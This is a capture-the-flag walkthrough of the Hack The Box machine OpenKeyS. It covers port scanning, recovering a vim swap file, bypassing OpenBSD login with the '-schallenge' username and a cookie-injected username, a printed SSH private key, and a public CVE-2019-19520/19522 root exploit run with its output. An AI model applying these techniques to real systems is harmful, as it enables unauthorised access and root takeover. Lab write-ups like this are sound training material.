Details
This machine is Open KeyS from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.199
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-05 15:19 EST
Nmap scan report for 10.10.10.199
Host is up (0.014s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
80/tcp open http OpenBSD httpd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 764.83 secondsUser
I started at http://10.10.10.199/index.php
Where I ran a dirbust

The includes directory turned out to be listable at http://10.10.10.199/includes/

I checked the swp file http://10.10.10.199/includes/auth.php.swp

I downloaded the swp file and restored it in vim
kali@kali:~$ vim -r auth.php.swp
From here I found the following vuln in the check_auth program it was using https://nakedsecurity.sophos.com/2019/12/06/openbsd-devs-patch-authentication-bypass-bug/. So I needed to login with a username of -schallenge So I logged in with
-schallenge : password
So it gives the key for the user you login as. I saw the username "jennifer" in the swp file earlier. The code for setting username was
$_SESSION["username"] = $_REQUEST['username'];It uses $_REQUEST, which means it could come from $_GET, $_POST or $_COOKIE (see https://www.php.net/manual/en/reserved.variables.request.php). I needed -schallenge to be my username but jennifer into the session. I tried intercepting the login request and adding an additional parameter for username as a GET parameter

With no luck. So I tried again using the cookie

Which led to

-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----So I saved the key and used it to ssh in
kali@kali:~$ ssh [email protected] -i ./jen.pem
The authenticity of host '10.10.10.199 (10.10.10.199)' can't be established.
ECDSA key fingerprint is SHA256:gzhq4BokiWZ1NNWrblA8w3hLOhlhoRy+NFyi2smBZOA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.199' (ECDSA) to the list of known hosts.
Last login: Wed Jun 24 09:31:16 2020 from 10.10.14.2
OpenBSD 6.6 (GENERIC) #353: Sat Oct 12 10:45:56 MDT 2019
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code. With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
openkeys$And could grab the user flag
openkeys$ ls -la
total 48
drwxr-xr-x 3 jennifer jennifer 512 Nov 5 21:39 .
drwxr-xr-x 3 root wheel 512 Jan 13 2020 ..
-rw-r--r-- 1 jennifer jennifer 87 Jan 13 2020 .Xdefaults
-rw-r--r-- 1 jennifer jennifer 771 Jan 13 2020 .cshrc
-rw-r--r-- 1 jennifer jennifer 101 Jan 13 2020 .cvsrc
-rw-r--r-- 1 jennifer jennifer 359 Jan 13 2020 .login
-rw-r--r-- 1 jennifer jennifer 175 Jan 13 2020 .mailrc
-rw-r--r-- 1 jennifer jennifer 215 Jan 13 2020 .profile
drwx------ 2 jennifer jennifer 512 Jan 13 2020 .ssh
-rw-r----- 1 jennifer jennifer 33 Jan 14 2020 user.txt
openkeys$ cat user.txt
[REDACTED]The article from before also mentioned an exploit for gaining root. CVE-2019-19520, I found an exploit https://github.com/bcoles/local-exploits/blob/master/CVE-2019-19520/openbsd-authroot which I loaded onto the target and ran
openkeys$ sh root.sh
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: ERROR: euid != 0,directory /tmp/.X11-unix will not be created.
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys#
openkeys# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)I could now grab the root flag too
openkeys# cd /root
openkeys# ls -la
total 52
drwx------ 4 root wheel 512 Jun 24 01:30 .
drwxr-xr-x 13 root wheel 512 Nov 5 20:21 ..
-rw-r--r-- 1 root wheel 87 Oct 12 2019 .Xdefaults
drwxr-xr-x 3 root wheel 512 Jan 11 2020 .composer
-rw-r--r-- 1 root wheel 578 Oct 12 2019 .cshrc
-rw-r--r-- 1 root wheel 94 Oct 12 2019 .cvsrc
-rw-r--r-- 1 root wheel 10 Jan 11 2020 .forward
-rw-r--r-- 1 root wheel 328 Oct 12 2019 .login
-rw-r--r-- 1 root wheel 468 Oct 12 2019 .profile
drwx------ 2 root wheel 512 Jan 11 2020 .ssh
-rw------- 1 root wheel 1362 Jun 23 12:35 .viminfo
-rw-r--r-- 1 root wheel 421 Nov 5 21:30 dead.letter
-r-------- 1 root wheel 33 Jan 12 2020 root.txt
openkeys# cat root.txt
[REDACTED]